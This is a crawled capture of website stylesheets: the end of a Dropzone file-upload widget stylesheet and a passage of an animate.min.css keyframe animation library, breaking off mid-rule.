var(--theme-text-color);}.dropzone .dz-message .dz-custom-upload-text span {font-family: "Roboto", sans-serif;font-weight: 500;color: var(--primary-color);text-decoration: underline;}.dropzone .dz-preview {position: relative;display: inline-block;vertical-align: top;margin: 16px;min-height: 100px;}.dropzone .dz-preview:hover {z-index: 1000;}.dropzone .dz-preview:hover .dz-details {opacity: 1;}.dropzone .dz-preview.dz-file-preview .dz-image {border-radius: 20px;background: #999;background: linear-gradient(to bottom, #eee, #ddd);}.dropzone .dz-preview.dz-file-preview .dz-details {opacity: 1;}.dropzone .dz-preview.dz-image-preview {background: white;}.dropzone .dz-preview.dz-image-preview .dz-details {-webkit-transition: opacity 0.2s linear;-moz-transition: opacity 0.2s linear;-ms-transition: opacity 0.2s linear;-o-transition: opacity 0.2s linear;transition: opacity 0.2s linear;}.dropzone .dz-preview .dz-remove {font-size: 14px;text-align: center;display: block;cursor: pointer;border: none;}.dropzone .dz-preview .dz-remove:hover {text-decoration: underline;}.dropzone .dz-preview:hover .dz-details {opacity: 1;}.dropzone .dz-preview .dz-details {z-index: 20;position: absolute;top: 0;left: 0;opacity: 0;font-size: 13px;min-width: 100%;max-width: 100%;padding: 2em 1em;text-align: center;color: rgba(0, 0, 0, 0.9);line-height: 150%;}.dropzone .dz-preview .dz-details .dz-size {margin-bottom: 1em;font-size: 16px;}.dropzone .dz-preview .dz-details .dz-filename {white-space: nowrap;}.dropzone .dz-preview .dz-details .dz-filename:hover span {border: 1px solid rgba(200, 200, 200, 0.8);background-color: rgba(255, 255, 255, 0.8);}.dropzone .dz-preview .dz-details .dz-filename:not(:hover) {overflow: hidden;text-overflow: ellipsis;}.dropzone .dz-preview .dz-details .dz-filename:not(:hover) span {border: 1px solid transparent;}.dropzone .dz-preview .dz-details .dz-filename span {background-color: rgba(255, 255, 255, 0.4);padding: 0 0.4em;border-radius: 3px;}.dropzone .dz-preview .dz-details .dz-size span {background-color: rgba(255, 255, 255, 0.4);padding: 0 0.4em;border-radius: 3px;}.dropzone .dz-preview:hover .dz-image img {-webkit-transform: scale(1.05, 1.05);-moz-transform: scale(1.05, 1.05);-ms-transform: scale(1.05, 1.05);-o-transform: scale(1.05, 1.05);transform: scale(1.05, 1.05);-webkit-filter: blur(8px);filter: blur(8px);}.dropzone .dz-preview .dz-image {border-radius: 20px;overflow: hidden;width: 120px;height: 120px;position: relative;display: block;z-index: 10;}.dropzone .dz-preview .dz-image img {display: block;}.dropzone .dz-preview.dz-success .dz-success-mark {-webkit-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);-moz-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);-ms-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);-o-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);}.dropzone .dz-preview.dz-error .dz-error-mark {opacity: 1;-webkit-animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);-moz-animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);-ms-animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);-o-animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);}.dropzone .dz-preview .dz-success-mark, .dropzone .dz-preview .dz-error-mark {pointer-events: none;opacity: 0;z-index: 500;position: absolute;display: block;top: 50%;left: 50%;margin-left: -27px;margin-top: -27px;}.dropzone .dz-preview .dz-success-mark svg, .dropzone .dz-preview .dz-error-mark svg {display: block;width: 54px;height: 54px;}.dropzone .dz-preview.dz-processing .dz-progress {opacity: 1;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-ms-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}.dropzone .dz-preview.dz-complete .dz-progress {opacity: 0;-webkit-transition: opacity 0.4s ease-in;-moz-transition: opacity 0.4s ease-in;-ms-transition: opacity 0.4s ease-in;-o-transition: opacity 0.4s ease-in;transition: opacity 0.4s ease-in;}.dropzone .dz-preview:not(.dz-processing) .dz-progress {-webkit-animation: pulse 6s ease infinite;-moz-animation: pulse 6s ease infinite;-ms-animation: pulse 6s ease infinite;-o-animation: pulse 6s ease infinite;animation: pulse 6s ease infinite;}.dropzone .dz-preview .dz-progress {opacity: 1;z-index: 1000;pointer-events: none;position: absolute;height: 16px;left: 50%;top: 50%;margin-top: -8px;width: 80px;margin-left: -40px;background: rgba(255, 255, 255, 0.9);-webkit-transform: scale(1);border-radius: 8px;overflow: hidden;}.dropzone .dz-preview .dz-progress .dz-upload {background: #333;background: linear-gradient(to bottom, #666, #444);position: absolute;top: 0;left: 0;bottom: 0;width: 0;-webkit-transition: width 300ms ease-in-out;-moz-transition: width 300ms ease-in-out;-ms-transition: width 300ms ease-in-out;-o-transition: width 300ms ease-in-out;transition: width 300ms ease-in-out;}.dropzone .dz-preview.dz-error .dz-error-message {display: block;}.dropzone .dz-preview.dz-error:hover .dz-error-message {opacity: 1;pointer-events: auto;}.dropzone .dz-preview .dz-error-message {pointer-events: none;z-index: 1000;position: absolute;display: block;display: none;opacity: 0;-webkit-transition: opacity 0.3s ease;-moz-transition: opacity 0.3s ease;-ms-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;border-radius: 8px;font-size: 13px;top: 130px;left: -10px;width: 140px;background: #be2626;background: linear-gradient(to bottom, #be2626, #a92222);padding: 0.5em 1.2em;color: white;}.dropzone .dz-preview .dz-error-message:after {content: "";position: absolute;top: -6px;left: 64px;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-bottom: 6px solid #be2626;}

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/assets/animation/animate.min.css
body_size: 4288
content:
@charset "UTF-8";.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s }@-webkit-keyframes bounce {0%, 100%, 20%, 50%, 80% {-webkit-transform: translateY(0);transform: translateY(0) }40% {-webkit-transform: translateY(-30px);transform: translateY(-30px) }60% {-webkit-transform: translateY(-15px);transform: translateY(-15px) }}@keyframes bounce {0%, 100%, 20%, 50%, 80% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }40% {-webkit-transform: translateY(-30px);-ms-transform: translateY(-30px);transform: translateY(-30px) }60% {-webkit-transform: translateY(-15px);-ms-transform: translateY(-15px);transform: translateY(-15px) }}.bounce {-webkit-animation-name: bounce;animation-name: bounce }@-webkit-keyframes flash {0%, 100%, 50% {opacity: 1 }25%, 75% {opacity: 0 }}@keyframes flash {0%, 100%, 50% {opacity: 1 }25%, 75% {opacity: 0 }}.flash {-webkit-animation-name: flash;animation-name: flash }@-webkit-keyframes pulse {0% {-webkit-transform: scale(1);transform: scale(1) }50% {-webkit-transform: scale(1.1);transform: scale(1.1) }100% {-webkit-transform: scale(1);transform: scale(1) }}@keyframes pulse {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }50% {-webkit-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1) }100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }@-webkit-keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}@keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}.slideOutDown {-webkit-animation-name: slideOutDown;animation-name: slideOutDown;}@-webkit-keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}@keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn;}@-webkit-keyframes rubberBand {0% {-webkit-transform: scale(1);transform: scale(1) }30% {-webkit-transform: scaleX(1.25) scaleY(0.75);transform: scaleX(1.25) scaleY(0.75) }40% {-webkit-transform: scaleX(0.75) scaleY(1.25);transform: scaleX(0.75) scaleY(1.25) }60% {-webkit-transform: scaleX(1.15) scaleY(0.85);transform: scaleX(1.15) scaleY(0.85) }100% {-webkit-transform: scale(1);transform: scale(1) }}@keyframes rubberBand {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }30% {-webkit-transform: scaleX(1.25) scaleY(0.75);-ms-transform: scaleX(1.25) scaleY(0.75);transform: scaleX(1.25) scaleY(0.75) }40% {-webkit-transform: scaleX(0.75) scaleY(1.25);-ms-transform: scaleX(0.75) scaleY(1.25);transform: scaleX(0.75) scaleY(1.25) }60% {-webkit-transform: scaleX(1.15) scaleY(0.85);-ms-transform: scaleX(1.15) scaleY(0.85);transform: scaleX(1.15) scaleY(0.85) }100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.rubberBand {-webkit-animation-name: rubberBand;animation-name: rubberBand }@-webkit-keyframes shake {0%, 100% {-webkit-transform: translateX(0);transform: translateX(0) }10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);transform: translateX(-10px) }20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);transform: translateX(10px) }}@keyframes shake {0%, 100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);-ms-transform: translateX(-10px);transform: translateX(-10px) }20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);-ms-transform: translateX(10px);transform: translateX(10px) }}.shake {-webkit-animation-name: shake;animation-name: shake }@-webkit-keyframes swing {20% {-webkit-transform: rotate(15deg);transform: rotate(15deg) }40% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg) }60% {-webkit-transform: rotate(5deg);transform: rotate(5deg) }80% {-webkit-transform: rotate(-5deg);transform: rotate(-5deg) }100% {-webkit-transform: rotate(0deg);transform: rotate(0deg) }}@keyframes swing {20% {-webkit-transform: rotate(15deg);-ms-transform: rotate(15deg);transform: rotate(15deg) }40% {-webkit-transform: rotate(-10deg);-ms-transform: rotate(-10deg);transform: rotate(-10deg) }60% {-webkit-transform: rotate(5deg);-ms-transform: rotate(5deg);transform: rotate(5deg) }80% {-webkit-transform: rotate(-5deg);-ms-transform: rotate(-5deg);transform: rotate(-5deg) }100% {-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg) }}.swing {-webkit-transform-origin: top center;-ms-transform-origin: top center;transform-origin: top center;-webkit-animation-name: swing;animation-name: swing }@-webkit-keyframes tada {0% {-webkit-transform: scale(1);transform: scale(1) }10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);transform: scale(0.9) rotate(-3deg) }30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);transform: scale(1.1) rotate(3deg) }40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);transform: scale(1.1) rotate(-3deg) }100% {-webkit-transform: scale(1) rotate(0);transform: scale(1) rotate(0) }}@keyframes tada {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);-ms-transform: scale(0.9) rotate(-3deg);transform: scale(0.9) rotate(-3deg) }30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);-ms-transform: scale(1.1) rotate(3deg);transform: scale(1.1) rotate(3deg) }40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);-ms-transform: scale(1.1) rotate(-3deg);transform: scale(1.1) rotate(-3deg) }100% {-webkit-transform: scale(1) rotate(0);-ms-transform: scale(1) rotate(0);transform: scale(1) rotate(0) }}.tada {-webkit-animation-name: tada;animation-name: tada }@-webkit-keyframes wobble {0% {-webkit-transform: translateX(0%);transform: translateX(0%) }15% {-webkit-transform: translateX(-25%) rotate(-5deg);transform: translateX(-25%) rotate(-5deg) }30% {-webkit-transform: translateX(20%) rotate(3deg);transform: translateX(20%) rotate(3deg) }45% {-webkit-transform: translateX(-15%) rotate(-3deg);transform: translateX(-15%) rotate(-3deg) }60% {-webkit-transform: translateX(10%) rotate(2deg);transform: translateX(10%) rotate(2deg) }75% {-webkit-transform: translateX(-5%) rotate(-1deg);transform: translateX(-5%) rotate(-1deg) }100% {-webkit-transform: translateX(0%);transform: translateX(0%) }}@keyframes wobble {0% {-webkit-transform: translateX(0%);-ms-transform: translateX(0%);transform: translateX(0%) }15% {-webkit-transform: translateX(-25%) rotate(-5deg);-ms-transform: translateX(-25%) rotate(-5deg);transform: translateX(-25%) rotate(-5deg) }30% {-webkit-transform: translateX(20%) rotate(3deg);-ms-transform: translateX(20%) rotate(3deg);transform: translateX(20%) rotate(3deg) }45% {-webkit-transform: translateX(-15%) rotate(-3deg);-ms-transform: translateX(-15%) rotate(-3deg);transform: translateX(-15%) rotate(-3deg) }60% {-webkit-transform: translateX(10%) rotate(2deg);-ms-transform: translateX(10%) rotate(2deg);transform: translateX(10%) rotate(2deg) }75% {-webkit-transform: translateX(-5%) rotate(-1deg);-ms-transform: translateX(-5%) rotate(-1deg);transform: translateX(-5%) rotate(-1deg) }100% {-webkit-transform: translateX(0%);-ms-transform: translateX(0%);transform: translateX(0%) }}.wobble {-webkit-animation-name: wobble;animation-name: wobble }@-webkit-keyframes bounceIn {0% {opacity: 0;-webkit-transform: scale(.3);transform: scale(.3) }50% {opacity: 1;-webkit-transform: scale(1.05);transform: scale(1.05) }70% {-webkit-transform: scale(.9);transform: scale(.9) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@keyframes bounceIn {0% {opacity: 0;-webkit-transform: scale(.3);-ms-transform: scale(.3);transform: scale(.3) }50% {opacity: 1;-webkit-transform: scale(1.05);-ms-transform: scale(1.05);transform: scale(1.05) }70% {-webkit-transform: scale(.9);-ms-transform: scale(.9);transform: scale(.9) }100% {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.bounceIn {-webkit-animation-name: bounceIn;animation-name: bounceIn }@-webkit-keyframes bounceInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }60% {opacity: 1;-webkit-transform: translateY(30px);transform: translateY(30px) }80% {-webkit-transform: translateY(-10px);transform: translateY(-10px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes bounceInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }60% {opacity: 1;-webkit-transform: translateY(30px);-ms-transform: translateY(30px);transform: translateY(30px) }80% {-webkit-transform: translateY(-10px);-ms-transform: translateY(-10px);transform: translateY(-10px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.bounceInDown {-webkit-animation-name: bounceInDown;animation-name: bounceInDown }@-webkit-keyframes bounceInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }60% {opacity: 1;-webkit-transform: translateX(30px);transform: translateX(30px) }80% {-webkit-transform: translateX(-10px);transform: translateX(-10px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes bounceInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }60% {opacity: 1;-webkit-transform: translateX(30px);-ms-transform: translateX(30px);transform: translateX(30px) }80% {-webkit-transform: translateX(-10px);-ms-transform: translateX(-10px);transform: translateX(-10px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.bounceInLeft {-webkit-animation-name: bounceInLeft;animation-name: bounceInLeft }@-webkit-keyframes bounceInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }60% {opacity: 1;-webkit-transform: translateX(-30px);transform: translateX(-30px) }80% {-webkit-transform: translateX(10px);transform: translateX(10px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes bounceInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }60% {opacity: 1;-webkit-transform: translateX(-30px);-ms-transform: translateX(-30px);transform: translateX(-30px) }80% {-webkit-transform: translateX(10px);-ms-transform: translateX(10px);transform: translateX(10px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.bounceInRight {-webkit-animation-name: bounceInRight;animation-name: bounceInRight }@-webkit-keyframes bounceInUp {0% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }60% {opacity: 1;-webkit-transform: translateY(-30px);transform: translateY(-30px) }80% {-webkit-transform: translateY(10px);transform: translateY(10px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes bounceInUp {0% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }60% {opacity: 1;-webkit-transform: translateY(-30px);-ms-transform: translateY(-30px);transform: translateY(-30px) }80% {-webkit-transform: translateY(10px);-ms-transform: translateY(10px);transform: translateY(10px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.bounceInUp {-webkit-animation-name: bounceInUp;animation-name: bounceInUp }@-webkit-keyframes bounceOut {0% {-webkit-transform: scale(1);transform: scale(1) }25% {-webkit-transform: scale(.95);transform: scale(.95) }50% {opacity: 1;-webkit-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 0;-webkit-transform: scale(.3);transform: scale(.3) }}@keyframes bounceOut {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }25% {-webkit-transform: scale(.95);-ms-transform: scale(.95);transform: scale(.95) }50% {opacity: 1;-webkit-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 0;-webkit-transform: scale(.3);-ms-transform: scale(.3);transform: scale(.3) }}.bounceOut {-webkit-animation-name: bounceOut;animation-name: bounceOut }@-webkit-keyframes bounceOutDown {0% {-webkit-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }}@keyframes bounceOutDown {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }}.bounceOutDown {-webkit-animation-name: bounceOutDown;animation-name: bounceOutDown }@-webkit-keyframes bounceOutLeft {0% {-webkit-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes bounceOutLeft {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.bounceOutLeft {-webkit-animation-name: bounceOutLeft;animation-name: bounceOutLeft }@-webkit-keyframes bounceOutRight {0% {-webkit-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes bounceOutRight {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.bounceOutRight {-webkit-animation-name: bounceOutRight;animation-name: bounceOutRight }@-webkit-keyframes bounceOutUp {0% {-webkit-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes bounceOutUp {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.bounceOutUp {-webkit-animation-name: bounceOutUp;animation-name: bounceOutUp }@-webkit-keyframes fadeIn {0% {opacity: 0 }100% {opacity: 1 }}@keyframes fadeIn {0% {opacity: 0 }100% {opacity: 1 }}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn }@-webkit-keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInDown {-webkit-animation-name: fadeInDown;animation-name: fadeInDown }@-webkit-keyframes height {0% {opacity: 0;height: 0;}100% {opacity: 0.1;height: 50%;}}@keyframes height {0% {opacity: 0;height: 0;transition: all 0.6s linear;}100% {opacity: 0.3;height: 50%;}}.height {-webkit-animation-name: height;animation-name: height;}@-webkit-keyframes fadeInDown2 {0% {-webkit-transform: translateY(-40px);-ms-transform: translateY(-40px);transform: translateY(-40px);opacity: 0;}100% {-webkit-transform: translateY(0);transform: translateY(0);opacity: 0.2;}}@keyframes fadeInDown2 {0% {-webkit-transform: translateY(-40px);-ms-transform: translateY(-40px);transform: translateY(-40px);opacity: 0;}100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);opacity: 0.2;}}.fadeInDown2 {-webkit-animation-name: fadeInDown2;animation-name: fadeInDown2 }@-webkit-keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInDownBig {-webkit-animation-name: fadeInDownBig;animation-name: fadeInDownBig }@-webkit-keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInLeft {-webkit-animation-name: fadeInLeft;animation-name: fadeInLeft }@-webkit-keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInLeftBig {-webkit-animation-name: fadeInLeftBig;animation-name: fadeInLeftBig }@-webkit-keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInRight {-webkit-animation-name: fadeInRight;animation-name: fadeInRight }@-webkit-keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInRightBig {-webkit-animation-name: fadeInRightBig;animation-name: fadeInRightBig }@-webkit-keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUp {-webkit-animation-name: fadeInUp;animation-name: fadeInUp;}@-webkit-keyframes fadeInUp2 {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0.2;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUp2 {0% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0.2;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUp2 {-webkit-animation-name: fadeInUp2;animation-name: fadeInUp2 }@-webkit-keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUpBig {-webkit-animation-name: fadeInUpBig;animation-name: fadeInUpBig }@-webkit-keyframes fadeOut {0% {opacity: 1 }100% {opacity: 0 }}@keyframes fadeOut {0% {opacity: 1 }100% {opacity: 0 }}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut }@-webkit-keyframes fadeOutDown {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }}@keyframes fadeOutDown {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }}.fadeOutDown {-webkit-animation-name: fadeOutDown;animation-name: fadeOutDown }@-webkit-keyframes fadeOutDownBig {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }}@keyframes fadeOutDownBig {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }}.fadeOutDownBig {-webkit-animation-name: fadeOutDownBig;animation-name: fadeOutDownBig }@-webkit-keyframes fadeOutLeft {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-20px);transform: translateX(-20px) }}@keyframes fadeOutLeft {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }}.fadeOutLeft {-webkit-animation-name: fadeOutLeft;animation-name: fadeOutLeft }@-webkit-keyframes fadeOutLeftBig {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes fadeOutLeftBig {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.fadeOutLeftBig {-webkit-animation-name: fadeOutLeftBig;animation-name: fadeOutLeftBig }@-webkit-keyframes fadeOutRight {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(20px);transform: translateX(20px) }}@keyframes fadeOutRight {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }}.fadeOutRight {-webkit-animation-name: fadeOutRight;animation-name: fadeOutRight }@-webkit-keyframes fadeOutRightBig {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes fadeOutRightBig {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.fadeOutRightBig {-webkit-animation-name: fadeOutRightBig;animation-name: fadeOutRightBig }@-webkit-keyframes fadeOutUp {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-20px);transform: translateY(-20px) }}@keyframes fadeOutUp {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: 